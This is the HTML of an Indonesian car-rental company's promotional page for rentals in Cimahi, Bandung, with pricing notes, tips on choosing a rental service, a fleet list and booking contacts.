</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201108-WA0752.jpg?fit=500%2C500&#038;ssl=1" title="" alt="Rental Mobil Kunciran Indah Murah" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;4506&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Cimahi Bandung&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><p><span style="font-size: 20px;"><a href="https://www.kalijagarentcar.com/rental-mobil-cimahi-bandung" target="_blank" rel="noopener noreferrer">Rental Mobil Cimahi</a> Bandung Kalijaga Rentcar merupakan salah satu sarana Transportasi Yang Terlengkap, Handal dan terpercaya, Armada model terbaru, kami akan melayani anda dengan sepenuh hati, </span></p><p><span style="font-size: 20px;">kami melayani antar jemput dimana pun sampai kemana pun tujuan anda pengemudi kami sangat profesional dengan keramahan dan pelayanan nya untuk pemesanan silahkan : 0813 1491 4474, 0858 8555 6074</span></p><p><strong style="font-size: 20px;">Daftar Harga Rental Mobil Cimahi Bandung</strong></p><div id="logo_wrapper"><div id="logo_normal" class="logo_container"><div id="footable_parent_12641"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent semantic_ui "><table data-ninja_table_instance="ninja_table_instance_0" data-footable_id="12641" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Jabodetabek"            id="footable_12641"
data-unique_identifier="ninja_table_unique_id_1263175787_12641"
class=" foo-table ninja_footable foo_table_12641 ninja_table_unique_id_1263175787_12641 ui table  nt_type_ajax_table selectable striped vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><p><strong>Daftar Harga Luar Kota</strong></p><div id="footable_parent_12642"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent bootstrap3 "><table data-ninja_table_instance="ninja_table_instance_1" data-footable_id="12642" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Luar Kota"            id="footable_12642"
data-unique_identifier="ninja_table_unique_id_4142495940_12642"
class=" foo-table ninja_footable foo_table_12642 ninja_table_unique_id_4142495940_12642 table  nt_type_ajax_table vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><p><strong>NOTE</strong></p><ul><li><em>Makan sopir Rp 50.000 per 12 jam.</em></li><li><em>Biaya overtime 10% per jam dari harga sewa.</em></li><li><em>Bila ada overtime, maka uang makan sopir menjadi Rp 70.000 per hari.</em></li><li><em>Pengisian BBM dilakukan bersama dengan sopir nya dengan patokan saat pertama dipakai Indikator penunjuk BBM pada posisi setengah dan setelah selesai pemakaian, BBM diisi bersama sopir sampai kembali ke posisi awal.</em></li><li><em>Hindari memberi uang langsung ke sopir nya dalam pengisian BBM untuk menghindari salah paham dalam penggunaan BBM.</em></li><li><em>Harga sewaktu-waktu bisa berubah</em></li></ul><blockquote><p>Kalijaga Rentcar menjadi pilihan sewaan Mobil di Jabodetabek, pilihan tepat bagi warga kota Jabodetabek. Apa saja jenis perjalanan Anda apakah untuk bisnis atau wisata, hubungi kami untuk merasakan pengalaman pelayanan.</p></blockquote><h3><strong>Daftar Harga Drof Off</strong></h3><div id="footable_parent_12640"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent semantic_ui "><table data-ninja_table_instance="ninja_table_instance_2" data-footable_id="12640" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Drof Off"            id="footable_12640"
data-unique_identifier="ninja_table_unique_id_980992479_12640"
class=" foo-table ninja_footable foo_table_12640 ninja_table_unique_id_980992479_12640 ui table  nt_type_ajax_table selectable striped vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><blockquote><p>Harga Drof off diluar kota sangat tergantung sekali dengan jauhnya titik pengantaran, sebaiknya hubungi kami untuk mendapatkan harga yang pasti.</p></blockquote><p><span style="font-weight: 400;">Kalijagarentcar.com siap berikan penawaran khususnya dan umumnya untuk wilayah jabodetabek dengan harga yang sangat terjangkau.</span></p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-16004" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601518095525.jpg?resize=300%2C300&#038;ssl=1" alt="Rental Mobil Cimahi Bandung" width="300" height="300" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601518095525.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601518095525.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601518095525.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601518095525.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601518095525.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601518095525.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601518095525.jpg?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><h3><strong>Proses Reservasi Mudah dan Cepat</strong></h3><p><span style="font-weight: 400;">Proses booking di <strong>Kalijaga Rentcar Insya Alloh</strong> sangat mudah dan cepat serta kami berusaha untuk memberikan rasa aman nyaman untuk anda dari mulai proses booking sampai selesai.</span></p></div></div><div id="logo_wrapper"><div id="logo_normal" class="logo_container"><h3>Tips Untuk Memilih Jasa Yang Amanah</h3><p>Kamu sedang mencari sewa mobil? Bingung ingin memilih yang mana? Sebagai tempet wisata bandung termasuk ke dalam salah satu kota besar yang ada di Indonesia. Sehingga bukan hal sulit untuk mencari berbagai macam jenis barang dan jasa, Bahkan kamu mungkin akan kesulitan ketika harus menentukan jasa rental mobil mana yang paling tepat.</p><p>Namun, sebenarnya kamu tak perlu bingung. Sebab ada banyak cara untuk menentukan mana yang layak untuk dipilih dan mana yang tidak. Beberapa tips efektif untuk memilih yang terbaik, dapat kamu lihat melalui beberapa ulasan berikut ini.</p><h3>Survei Data Yang Profesional dan Berpengalaman</h3><p>Langkah utama yang harus kamu lakukan, sebelum memilih jasa yang tepat adalah dengan melakukan survei dan pendataan. Survei serta pendataan ini, tidak harus dilakukan secara menyeluruh. Namun, jika kamu ingin melakukan pendataan dengan totalitas, itu bukanlah sebuah masalah. Bahkan hal tersebut sangat baik.</p><p>Saat kamu melakukan survei dan membuat data, carilah rental mobil yang dapat dipercaya, profesional dan berpengalaman saja. Penilaian-penilaian tersebut bisa kamu dapatkan melalui rekomendasi dari teman, sahabat, keluarga atau pun orang terdekat lainnya. Selain itu, kamu juga dapat menggunakan testimoni-testimoni yang ditinggalkan oleh customer dari rental mobil yang sedang kamu survei.</p><h3>Percayakan Perjalanan Anda di Kalijaga Rent Car</h3><p><a href="http://kalijagarentcar.com">Kalijaga Rentcar</a> Sebenarnya ada beberapa penilaian yang harus kamu pertimbangkan dengan saksama dalam pemilihan rental mobil yang baik. Beberapa penilaian tersebut, meliputi keunggulan rental mobil, kinerja, pelayanan serta fasilitas yang disediakan.</p><p>Walaupun, pada akhirnya mungkin kamu juga tidak memerlukan jasa sopir. Namun, hal tersebut dapat menjadi sebuah pertimbangan yang penting.</p><h3>Pastikan Menyediakan Kendaraan Yang Dibutuhkan</h3><p>Tips selanjutnya, sebelum kamu menentukan jasa yang terbaik adalah dengan memilih rental yang menyediakan jenis kendaraan yang kamu butuhkan. Sebab percuma bila kamu memilih jasa yang tidak menyediakan mobil sesuai dengan kebutuhan kamu.</p><p>Untuk itu, alangkah baiknya bila kamu memilih jasa yang menawarkan penyewaan kendaraan dengan berbagai pilihan mobil yang lengkap. Sehingga kamu bisa bebas memilih jenis mobil yang kiranya sesuai dengan keinginan dan kebutuhan kamu. Mulai dari performa mesin, fasilitas yang disediakan, ukuran mobil dan berbagai pertimbangan lainnya.</p><h3>Carilah Waktu Penyewaan Yang Fleksibel</h3><p>Jasa rental kebanyakan akan menawarkan kendaraan dengan rentang waktu tertentu. Hal ini, sebenarnya bukan sebuah masalah yang besar. Akan tetapi, bila kamu sedang dalam perjalanan untuk berlibur atau pun dinas dengan waktu yang belum bisa ditentukan.</p><p>Maka hal ini akan mengganggu fokus kamu. Sehingga kamu bisa menjadi gelisah bila telat mengembalikan mobil yang disewa, Oleh karenanya, cari dan pilihlah yang menyediakan jasa penyewaan mobil dengan waktu yang fleksibel. Waktu pinjam yang fleksibel ini, selain untuk membuat kamu lebih nyaman dan tenang dalam menggunakan mobil, juga bisa membuat kamu lebih fokus dengan pekerjaan atau pun liburan yang telah kamu agenda kan. Sebab pikiranmu tidak terlalu terfokus pada jadwal pengembalian.</p><h3>Cek Kendaraan yang Disewakan</h3></div></div><div id="logo_wrapper"><div id="logo_normal" class="logo_container"><p>Walaupun telah menemukan dengan waktu penyewaan yang fleksibel, menyediakan mobil rental yang lengkap dan dikenal sebagai rental mobil yang handal, profesional, dapat dipercaya, memiliki fasilitas yang lengkap serta berpengalaman, namun kamu juga harus mengecek keadaan dari kendaraan yang disewakan. Apakah kendaraan tersebut layak pakai atau tidak?</p><p>Sebab kondisi atau kesehatan dari kendaraan yang disewa merupakan salah satu faktor keselamatan paling utama, sebab jasa rental mobil dengan kualitas baik pasti memberikan mobil dengan keadaan yang baik. Begitu pula sebaliknya.</p><h3>Pilihlah Dengan Harga Yang Kompetitif</h3><p>Hal krusial yang sangat penting dan perlu dipertimbangkan dengan seksama dalam menyewa mobil adalah harga yang ditawarkan. Jangan tergoda dengan harga yang murah untuk memilih jasa terbaik. Namun, jangan memilih jasa dengan harga yang terlalu mahal. Pilihlah dengan harga kompetitif ( standar pasar ).</p><p><a href="http://kalijagarentcar.com">Kalijaga Rentcar</a> Kami mengetahui Kebutuhan Anda untuk itu Kami memiliki sistem sewa jangka pendek atau jangka panjang bisa anda pilih sesuai kebutuhan dengan harga nego kekeluargaan dengan kami untuk mendapatkan harga yang terbaik untuk segala macam keperluan anda,</p><p>Kami juga menyediakan paket sewa mobil dengan sistem bulanan mingguan dan harian dengan variasi merk mobil dan harga sesuai dengan kebutuhan atau keinginan anda dalam mewujudkan segala macam keperluan agar semuanya menjadi lebih mudah.</p><ul><li><strong>Harga murah</strong>. Dengan banyaknya rental mobil online harga kami sangat bersaing</li><li><strong>24 Jam Booking service</strong>. kami dapat dihubungi kapan saja dan armada kami pun tersedia 24 jam</li><li><strong>Mobil Baru</strong>. Unit kami yang paling lama adalah produksi 2017</li><li><strong>Pelayanan konsumen yang bersahabat</strong>. Driver kami memiliki pengalaman dan dengan kepribadian yang baik.</li><li><strong>Melayani perjalanan antar kota</strong>. Kami sanggup mengantarkan anda ke seluruh wilayah jawa dan sumatera baik untuk wisata maupun kunjungan keluarga.</li></ul></div></div><div id="logo_wrapper"><div id="logo_normal" class="logo_container"><h3>PILIH UNIT YANG HENDAK DI SEWA</h3><ul><li>Kami menyediakan varian dan jenis mobil yang beragam menyesuaikan dengan kebutuhan perjalanan anda. Silahkan pilih satu diantara unit mobil yang kami sediakan</li></ul><h3>BOOKING VIA TELP ATAU WHATSAPP</h3><ul><li>Untuk mempermudah pemesanan kendaraan kami membuka layanan telephone dan chat whatsapp online 24 jam setiap hari Silahkan klik tombol tombol reservasi yang tersedia.</li></ul><h3>DETAIL PERJALANAN</h3><ul><li>Berikan informasi secara lengkap dan terperinci perihal identitas pemesan, nama, nomor kontak, lokasi jemputan dan tujuan penggunaan kendaraan.</li></ul><section class="elementor-element elementor-element-3e72859 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3e72859" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-05b057d elementor-column elementor-col-50 elementor-top-column" data-id="05b057d" data-element_type="column"></div></div></div></section><div class="page_title_wrapper"><div class="page_title_inner"><div class="page_title_content"><p>Kami juga menyediakan paket dengan sistem bulanan mingguan dan harian dengan variasi merk mobil dan harga sesuai dengan kebutuhan atau keinginan anda dalam mewujudkan segala macam keperluan agar semuanya menjadi lebih mudah.</p><ul><li><strong>Harga murah</strong>.</li><li>Dengan banyaknya online harga kami sangat bersaing</li><li><strong>24 Jam Booking service</strong>.</li><li>kami dapat dihubungi kapan saja dan armada kami pun tersedia 24 jam</li><li><strong>Mobil Baru</strong>.</li><li>Unit kami yang paling lama adalah produksi 2017</li><li><strong>Pelayanan konsumen yang bersahabat</strong>.</li><li>Driver kami memiliki pengalaman dan dengan kepribadian yang baik.</li><li><strong>Melayani perjalanan antar kota</strong>.</li><li>Kami sanggup mengantarkan anda ke seluruh wilayah jawa dan sumatera baik untuk wisata maupun kunjungan keluarga.</li></ul><h4><strong>Melayani</strong> :</h4><ol><li> antar jemput bandara</li><li> charter dari atau ke bandara atau keluar kota</li><li> paket ziarah wali songo</li><li> paket jogja, malang, surabaya dan bali</li><li>melayani untuk event</li><li>untuk keperluan dinas instansi : wedding, Travel, Paket Tour wisata, Tempat Wisata, Kuliner</li></ol><p><strong style="font-size: 1.2em;">Armada yang kami sediakan :</strong></p><ul><li>Toyota Avanza</li><li>Daihatsu Xenia</li><li>Daihatsu Luxio</li><li>Honda Mobilio</li><li>Mitsubishi Xpander</li><li>Nissan Grand Livina</li><li>Toyota Kijang Innova</li><li>Toyota Fortuner</li><li>Toyota Alphard</li><li>Mitsubishi Pajero</li><li>Toyota Hiace Commuter</li><li>Isuzu Elf</li><li>Medium dan Big Bus Pariwisata</li></ul><p><strong>PILIH UNIT YANG HENDAK DI GUNAKAN</strong></p><ul><li>Kami menyediakan varian dan jenis mobil yang beragam menyesuaikan dengan kebutuhan perjalanan anda. Silahkan pilih satu diantara unit mobil yang kami sediakan</li></ul><p><strong>BOOKING VIA TELP ATAU WHATSAPP</strong></p><ul><li>Untuk mempermudah pemesanan kendaraan kami membuka layanan telephone dan chat whatsapp online 24 jam setiap hari Silahkan klik tombol yang tersedia.</li></ul><p><strong>DETAIL PERJALANAN</strong></p><p>Berikan informasi secara lengkap dan terperinci perihal identitas pemesan, nama, nomor kontak, lokasi jemputan dan tujuan penggunaan kendaraan.</p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="alignnone size-medium wp-image-16006" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601520121764.jpg?resize=300%2C225&#038;ssl=1" alt="Rental Mobil Cimahi Bandung" width="300" height="225" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601520121764-scaled.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601520121764-scaled.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601520121764-scaled.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601520121764-scaled.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601520121764-scaled.jpg?resize=2048%2C1536&amp;ssl=1 2048w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601520121764-scaled.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/PhotoGrid_1601520121764-scaled.jpg?w=2400&amp;ssl=1 2400w" data-sizes="(max-width: 300px) 100vw, 300px" /></p></div></div></div><div id="jarallax-container-0"><div><section class="elementor-element elementor-element-3e72859 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3e72859" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-05b057d elementor-column elementor-col-50 elementor-top-column" data-id="05b057d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1666a7d elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1666a7d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><section class="elementor-element elementor-element-3e72859 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3e72859" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-05b057d elementor-column elementor-col-50 elementor-top-column" data-id="05b057d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1666a7d elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1666a7d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><h3>Ada Harga Ada Kualitas dan Layanan</h3><p><span style="font-weight: 400;">Jelas ada harga ada kualitas dan layanan terbaik jadi cerdas lah dalam menentukan salah satunya lihat harga sewa mobil masuk di pasaran apa tidak masuk akal hehe karena ini penentu dari kualitas layanan yang diberikan juga.</span></p><h3>Dapatkan Layanan Terbaik Yang Diberikan</h3><p><span style="font-weight: 400;">Semoga Informasi diatas bermanfaat untuk anda dan bisa dijadikan referensi untuk liburan anda selama di jakarta dan juga solusi terbaik yang jelas bisa memandu selama di perjalanan dengan nyaman aman dan bersih.</span></p><p><span style="font-weight: 400;">Yuk ambil kesempatan terbaik sekarang dengan booking armada dan dapatkan banyak keuntungan di atas serta harga sewa promo nya.</span></p><p>Kunjungi Kami di Rental Mobil Cimahi Bandung :</p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-pusat-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Pusat</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jabodetabek" target="_blank" rel="noopener noreferrer">Rental Mobil Jabodetabek</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-barat" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Barat</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-selatan-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Selatan</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-timur" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Timur</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-utara-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Utara</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-tangerang-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Tangerang</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-bekasi-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bekasi </a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-di-depok-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Depok</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-bogor-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bogor</a></p></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></section><blockquote><h4>Untuk Pemesanan Silahkan Hubungi Marketing Rental Mobil Cimahi Bandung</h4><p><strong>Raekhan 081314914474 Telepon/ SMS/ Whatsapp 24 Jam</strong></p></blockquote><h4><span style="color: #0000ff;"><strong><em>kenyam</em><em>anan</em><em> anda dalam perjalanan adalah prioritas kami</em></strong></span></h4></div></div><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 aligncenter wp-image-504 size-medium" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /></a></p></div></div></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-cihampelas-bandung" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Cihampelas Bandung</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-di-setiabudi-murah" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Di Setiabudi Murah</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
